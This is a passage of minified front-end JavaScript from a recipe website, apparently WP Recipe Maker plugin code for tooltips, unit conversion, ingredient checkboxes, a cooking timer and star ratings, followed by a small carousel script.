class="tooltipster-arrow-background"></div></div></div></div>');this.__options.arrow||n.find(".tooltipster-box").css("margin",0).end().find(".tooltipster-arrow").hide(),this.__options.minWidth&&n.css("min-width",this.__options.minWidth+"px"),this.__options.maxWidth&&n.css("max-width",this.__options.maxWidth+"px"),this.__instance._$tooltip=n,this.__instance._trigger("created")},__destroy:function(){this.__instance._off("."+self.__namespace)},__optionsFormat:function(){var n=this;n.__options=n.__instance._optionsExtract(u,n.__defaults()),n.__options.position&&(n.__options.side=n.__options.position),"object"!=typeof n.__options.distance&&(n.__options.distance=[n.__options.distance]),n.__options.distance.length<4&&(void 0===n.__options.distance[1]&&(n.__options.distance[1]=n.__options.distance[0]),void 0===n.__options.distance[2]&&(n.__options.distance[2]=n.__options.distance[0]),void 0===n.__options.distance[3]&&(n.__options.distance[3]=n.__options.distance[1]),n.__options.distance={top:n.__options.distance[0],right:n.__options.distance[1],bottom:n.__options.distance[2],left:n.__options.distance[3]}),"string"==typeof n.__options.side&&(n.__options.side=[n.__options.side,{top:"bottom",right:"left",bottom:"top",left:"right"}[n.__options.side]],"left"==n.__options.side[0]||"right"==n.__options.side[0]?n.__options.side.push("top","bottom"):n.__options.side.push("right","left")),6===t.tooltipster._env.IE&&!0!==n.__options.arrow&&(n.__options.arrow=!1)},__reposition:function(n,e){var i,r=this,o=r.__targetFind(e),s=[];r.__instance._$tooltip.detach();var a=r.__instance._$tooltip.clone(),c=t.tooltipster._getRuler(a),u=!1,f=r.__instance.option("animation");switch(f&&a.removeClass("tooltipster-"+f),t.each(["window","document"],function(i,f){var l=null;if(r.__instance._trigger({container:f,helper:e,satisfied:u,takeTest:function(t){l=t},results:s,type:"positionTest"}),1==l||0!=l&&0==u&&("window"!=f||r.__options.viewportAware))for(var i=0;i<r.__options.side.length;i++){var p={horizontal:0,vertical:0},h=r.__options.side[i];"top"==h||"bottom"==h?p.vertical=r.__options.distance[h]:p.horizontal=r.__options.distance[h],r.__sideChange(a,h),t.each(["natural","constrained"],function(t,i){if(l=null,r.__instance._trigger({container:f,event:n,helper:e,mode:i,results:s,satisfied:u,side:h,takeTest:function(t){l=t},type:"positionTest"}),1==l||0!=l&&0==u){var a={container:f,distance:p,fits:null,mode:i,outerSize:null,side:h,size:null,target:o[h],whole:null},_="natural"==i?c.free():c.constrain(e.geo.available[f][h].width-p.horizontal,e.geo.available[f][h].height-p.vertical),d=_.measure();if(a.size=d.size,a.outerSize={height:d.size.height+p.vertical,width:d.size.width+p.horizontal},"natural"==i?e.geo.available[f][h].width>=a.outerSize.width&&e.geo.available[f][h].height>=a.outerSize.height?a.fits=!0:a.fits=!1:a.fits=d.fits,"window"==f&&(a.fits?a.whole="top"==h||"bottom"==h?e.geo.origin.windowOffset.right>=r.__options.minIntersection&&e.geo.window.size.width-e.geo.origin.windowOffset.left>=r.__options.minIntersection:e.geo.origin.windowOffset.bottom>=r.__options.minIntersection&&e.geo.window.size.height-e.geo.origin.windowOffset.top>=r.__options.minIntersection:a.whole=!1),s.push(a),a.whole)u=!0;else if("natural"==a.mode&&(a.fits||a.size.width<=e.geo.available[f][h].width))return!1}})}}),r.__instance._trigger({edit:function(t){s=t},event:n,helper:e,results:s,type:"positionTested"}),s.sort(function(t,n){if(t.whole&&!n.whole)return-1;if(!t.whole&&n.whole)return 1;if(t.whole&&n.whole){var e=r.__options.side.indexOf(t.side),i=r.__options.side.indexOf(n.side);return i>e?-1:e>i?1:"natural"==t.mode?-1:1}if(t.fits&&!n.fits)return-1;if(!t.fits&&n.fits)return 1;if(t.fits&&n.fits){var e=r.__options.side.indexOf(t.side),i=r.__options.side.indexOf(n.side);return i>e?-1:e>i?1:"natural"==t.mode?-1:1}return"document"==t.container&&"bottom"==t.side&&"natural"==t.mode?-1:1}),(i=s[0]).coord={},i.side){case"left":case"right":i.coord.top=Math.floor(i.target-i.size.height/2);break;case"bottom":case"top":i.coord.left=Math.floor(i.target-i.size.width/2)}switch(i.side){case"left":i.coord.left=e.geo.origin.windowOffset.left-i.outerSize.width;break;case"right":i.coord.left=e.geo.origin.windowOffset.right+i.distance.horizontal;break;case"top":i.coord.top=e.geo.origin.windowOffset.top-i.outerSize.height;break;case"bottom":i.coord.top=e.geo.origin.windowOffset.bottom+i.distance.vertical}"window"==i.container?"top"==i.side||"bottom"==i.side?i.coord.left<0?e.geo.origin.windowOffset.right-this.__options.minIntersection>=0?i.coord.left=0:i.coord.left=e.geo.origin.windowOffset.right-this.__options.minIntersection-1:i.coord.left>e.geo.window.size.width-i.size.width&&(e.geo.origin.windowOffset.left+this.__options.minIntersection<=e.geo.window.size.width?i.coord.left=e.geo.window.size.width-i.size.width:i.coord.left=e.geo.origin.windowOffset.left+this.__options.minIntersection+1-i.size.width):i.coord.top<0?e.geo.origin.windowOffset.bottom-this.__options.minIntersection>=0?i.coord.top=0:i.coord.top=e.geo.origin.windowOffset.bottom-this.__options.minIntersection-1:i.coord.top>e.geo.window.size.height-i.size.height&&(e.geo.origin.windowOffset.top+this.__options.minIntersection<=e.geo.window.size.height?i.coord.top=e.geo.window.size.height-i.size.height:i.coord.top=e.geo.origin.windowOffset.top+this.__options.minIntersection+1-i.size.height):(i.coord.left>e.geo.window.size.width-i.size.width&&(i.coord.left=e.geo.window.size.width-i.size.width),i.coord.left<0&&(i.coord.left=0)),r.__sideChange(a,i.side),e.tooltipClone=a[0],e.tooltipParent=r.__instance.option("parent").parent[0],e.mode=i.mode,e.whole=i.whole,e.origin=r.__instance._$origin[0],e.tooltip=r.__instance._$tooltip[0],delete i.container,delete i.fits,delete i.mode,delete i.outerSize,delete i.whole,i.distance=i.distance.horizontal||i.distance.vertical;var l,p,h,_=t.extend(!0,{},i);if(r.__instance._trigger({edit:function(t){i=t},event:n,helper:e,position:_,type:"position"}),r.__options.functionPosition){var d=r.__options.functionPosition.call(r,r.__instance,e,_);d&&(i=d)}c.destroy(),"top"==i.side||"bottom"==i.side?(l={prop:"left",val:i.target-i.coord.left},p=i.size.width-this.__options.minIntersection):(l={prop:"top",val:i.target-i.coord.top},p=i.size.height-this.__options.minIntersection),l.val<this.__options.minIntersection?l.val=this.__options.minIntersection:l.val>p&&(l.val=p),h=e.geo.origin.fixedLineage?e.geo.origin.windowOffset:{left:e.geo.origin.windowOffset.left+e.geo.window.scroll.left,top:e.geo.origin.windowOffset.top+e.geo.window.scroll.top},i.coord={left:h.left+(i.coord.left-e.geo.origin.windowOffset.left),top:h.top+(i.coord.top-e.geo.origin.windowOffset.top)},r.__sideChange(r.__instance._$tooltip,i.side),e.geo.origin.fixedLineage?r.__instance._$tooltip.css("position","fixed"):r.__instance._$tooltip.css("position",""),r.__instance._$tooltip.css({left:i.coord.left,top:i.coord.top,height:i.size.height,width:i.size.width}).find(".tooltipster-arrow").css({left:"",top:""}).css(l.prop,l.val),r.__instance._$tooltip.appendTo(r.__instance.option("parent")),r.__instance._trigger({type:"repositioned",event:n,position:i})},__sideChange:function(t,n){t.removeClass("tooltipster-bottom").removeClass("tooltipster-left").removeClass("tooltipster-right").removeClass("tooltipster-top").addClass("tooltipster-"+n)},__targetFind:function(t){var n={},e=this.__instance._$origin[0].getClientRects();if(e.length>1){var i=this.__instance._$origin.css("opacity");1==i&&(this.__instance._$origin.css("opacity",.99),e=this.__instance._$origin[0].getClientRects(),this.__instance._$origin.css("opacity",1))}if(e.length<2)n.top=Math.floor(t.geo.origin.windowOffset.left+t.geo.origin.size.width/2),n.bottom=n.top,n.left=Math.floor(t.geo.origin.windowOffset.top+t.geo.origin.size.height/2),n.right=n.left;else{var r=e[0];n.top=Math.floor(r.left+(r.right-r.left)/2),r=e.length>2?e[Math.ceil(e.length/2)-1]:e[0],n.right=Math.floor(r.top+(r.bottom-r.top)/2),r=e[e.length-1],n.bottom=Math.floor(r.left+(r.right-r.left)/2),r=e.length>2?e[Math.ceil((e.length+1)/2)-1]:e[e.length-1],n.left=Math.floor(r.top+(r.bottom-r.top)/2)}return n}}}),t}(t)}.apply(n,i))||(t.exports=r)},function(t,n){},,,,,,,,,function(t,n,e){t.exports=e.p+"assets/cb6b55785b957053f3b6fe8f55a6452a.mp3"},,,function(t,n){},function(t,n){},function(t,n){},,,,,,,,,,function(t,n,e){"use strict";(function(t){e.d(n,"a",function(){return r});var i=e(364);e(413);function r(n){var e=t("body"),i=e.find(".wprm-recipe-ingredient"),r=window.wprmpuc_ingredients;0===e.find(".wprm-recipe-ingredient-unit-system-"+n).length&&o(e,i,r,n)}function o(t,n,e,r){for(var o=0,s=e.length;o<s;o++){var a=n.eq(o),c=e[o].converted||{};if(1===r||c.hasOwnProperty(r)){var u=1===r?e[o].amount:c[r].amount,f=1===r?e[o].unit:c[r].unit;a.find(".wprm-recipe-ingredient-amount").html(u),a.find(".wprm-recipe-ingredient-unit").html(f)}}Object(i.a)(t),Object(i.c)(t)}t(document).ready(function(n){t(document).on("click",".wprm-unit-conversion",function(n){n.preventDefault(),n.stopPropagation();var e=t(this),i=e.data("recipe"),r=t("#wprm-recipe-container-"+i),s=r.find(".wprm-recipe-ingredient"),a=window["wprmpuc_recipe_"+i].ingredients,c=parseInt(e.data("system"));e.hasClass("wprmpuc-active")||(e.siblings(".wprm-unit-conversion").removeClass("wprmpuc-active"),e.addClass("wprmpuc-active"),o(r,s,a,c))}),t(document).on("change",".wprm-unit-conversion-dropdown",function(n){n.preventDefault(),n.stopPropagation();var e=t(this),i=e.data("recipe"),r=t("#wprm-recipe-container-"+i),s=r.find(".wprm-recipe-ingredient");o(r,s,window["wprmpuc_recipe_"+i].ingredients,parseInt(e.val()))})})}).call(this,e(110))},,function(t,n,e){"use strict";e.r(n),function(t){e(408),e(364),e(409),e(411),e(395);t._babelPolyfill||e(156)}.call(this,e(66))},function(t,n,e){"use strict";(function(t){e(393);"legacy"!==wprmp_public.settings.recipe_template_mode||"checkbox"!=wprmp_public.settings.template_ingredient_list_style&&"checkbox"!=wprmp_public.settings.template_instruction_list_style||t(document).ready(function(n){var e="";e="checkbox"==wprmp_public.settings.template_ingredient_list_style&&"checkbox"==wprmp_public.settings.template_instruction_list_style?"li.wprm-recipe-ingredient, li.wprm-recipe-instruction":"checkbox"==wprmp_public.settings.template_ingredient_list_style?"li.wprm-recipe-ingredient":"li.wprm-recipe-instruction",t(e).each(function(){t(this).addClass("wprm-list-checkbox-container").prepend('<span class="wprm-list-checkbox"></span>')}),t(document).on("click",".wprm-list-checkbox",function(){var n=t(this),e=n.parents(".wprm-list-checkbox-container");n.toggleClass("wprm-list-checkbox-checked"),e.toggleClass("wprm-list-checkbox-checked")})}),"modern"===wprmp_public.settings.recipe_template_mode&&t(document).ready(function(n){t(document).on("click",".wprm-checkbox",function(){t(this).parents("li").toggleClass("wprm-checkbox-is-checked")})})}).call(this,e(110))},function(t,n,e){"use strict";(function(t){e(380),e(381);var n=e(390),i=e.n(n),r=(e(410),0),o=0,s=void 0,a=void 0;function c(){t("#wprm-timer-play").hide(),t("#wprm-timer-pause").show(),clearInterval(s),s=setInterval(f,1e3)}function u(){t("#wprm-timer-pause").hide(),t("#wprm-timer-play").show(),clearInterval(s)}function f(){--o<=0&&(o=0,u(),clearInterval(a),new Audio(wprmp_public.timer.sound_dir+i.a).play(),l(),s=setInterval(l,2e3)),t("#wprm-timer-remaining").text(h(o));var n=100*(r-o)/r;t("#wprm-timer-bar-elapsed").css("width",n+"%")}function l(){t("#wprm-timer-container").animate({opacity:.5},500).animate({opacity:1},500).animate({opacity:.5},500).animate({opacity:1},500)}function p(n){clearInterval(e),clearInterval(a);var e=t("#wprm-timer-container");e.length>0?(e.clearQueue(),e.fadeOut(400,function(){e.remove(),void 0!==n&&n()})):void 0!==n&&n()}function h(t){var n=Math.floor(t/3600);t-=3600*n;var e=Math.floor(t/60);return(n<10?"0"+n:n)+":"+(e<10?"0"+e:e)+":"+((t-=60*e)<10?"0"+t:t)}t(document).ready(function(n){t(".wprm-timer").each(function(){var n=t(this);parseInt(n.data("seconds"))>0&&(t("body").hasClass("wprm-print")||(n.wrap('<a href="#" class="wprm-timer-link"></a>'),n.tooltipster({content:wprmp_public.timer.text.start_timer,interactive:!0,delay:0,trigger:"hover"})))}),t(document).on("click",".wprm-timer-link",function(n){n.preventDefault(),n.stopPropagation(),function(n){p(function(){if(n>0){r=n,o=n;var e=t('<div id="wprm-timer-container"></div>').hide(),i=t('<span id="wprm-timer-play" class="wprm-timer-icon">'+wprmp_public.timer.icons.play+"</span>"),s=t('<span id="wprm-timer-pause" class="wprm-timer-icon">'+wprmp_public.timer.icons.pause+"</span>"),a=t('<span id="wprm-timer-remaining"></span>'),u=t('<span id="wprm-timer-bar-container"><span id="wprm-timer-bar"><span id="wprm-timer-bar-elapsed"></span></span></span>'),f=t('<span id="wprm-timer-close" class="wprm-timer-icon">'+wprmp_public.timer.icons.close+"</span>");a.text(h(n)),e.append(i).append(s).append(a).append(u).append(f),t("body").append(e),c(),e.fadeIn()}})}(parseInt(t(this).find(".wprm-timer").data("seconds")))}),t(document).on("click","#wprm-timer-play",function(t){c()}),t(document).on("click","#wprm-timer-pause",function(t){u()}),t(document).on("click","#wprm-timer-close",function(t){p()})})}).call(this,e(110))},function(t,n){},function(t,n,e){"use strict";(function(t){e(412);wprmp_public.settings.features_user_ratings&&t(document).ready(function(n){var e=wprmp_public.settings.template_color_icon;t(document).on("mouseenter",".wprm-user-rating-allowed .wprm-rating-star",function(){"modern"===wprmp_public.settings.recipe_template_mode&&t(this).data("color")&&(e=t(this).data("color")),t(this).prevAll().andSelf().each(function(){t(this).addClass("wprm-rating-star-selecting-filled").find("polygon").css("fill",e)}),t(this).nextAll().each(function(){t(this).addClass("wprm-rating-star-selecting-empty").find("polygon").css("fill","none")})}),t(document).on("mouseleave",".wprm-user-rating-allowed .wprm-rating-star",function(){t(this).siblings().andSelf().each(function(){t(this).removeClass("wprm-rating-star-selecting-filled wprm-rating-star-selecting-empty").find("polygon").css("fill","")})}),t(document).on("click",".wprm-user-rating-allowed .wprm-rating-star",function(){var n=(f=t(this)).parents(".wprm-recipe-rating"),e=f.data("rating"),i=n.data("recipe");if(i||(i=f.parents(".wprm-recipe-container").data("recipe-id")),n.length>0){var r=n.data("count"),o=n.data("total"),s=n.data("user");s>0?o-=s:r++,o+=e;var a=Math.ceil(o/r*100)/100;n.find(".wprm-recipe-rating-average").text(a),n.find(".wprm-recipe-rating-count").text(r);for(var c=Math.ceil(a),u=1;u<=5;u++){var f;(f=n.find(".wprm-rating-star-"+u)).removeClass("wprm-rating-star-full").removeClass("wprm-rating-star-empty"),u<=c?f.addClass("wprm-rating-star-full"):f.addClass("wprm-rating-star-empty")}}var l={action:"wprm_user_rate_recipe",security:wprm_public.nonce,recipe_id:i,rating:e};t.post(wprm_public.ajax_url,l)})})}).call(this,e(110))},function(t,n){},function(t,n){},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,n,e){"use strict";e.r(n);e(407),e(405)}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/js/vitamenu.js
body_size: 175
content:
window.onload = function(){
    $('.carousel-depoimento').flickity({ "wrapAround": true, "pageDots": false, "autoPlay": 1500 });
    $('.carousel-blog').flickity({ "wrapAround": true, "pageDots": false, "autoPlay": 1500 });
}